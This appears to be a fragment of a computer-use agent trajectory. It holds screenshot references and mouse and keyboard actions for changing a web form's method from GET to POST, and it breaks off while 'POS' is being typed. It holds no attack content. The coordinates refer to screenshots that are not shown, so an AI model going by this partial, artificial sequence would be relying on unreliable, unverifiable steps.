
left_click_drag(1133, 504, 1134, 348)
Edit the form's HTML so its method changes from GET to POST.
left_click(341, 718)

left_click(353, 696)
key("Up")

right_click(412, 699)
mouse_move(448, 603)

left_click(437, 143)

double_click(407, 675)
type("POS")
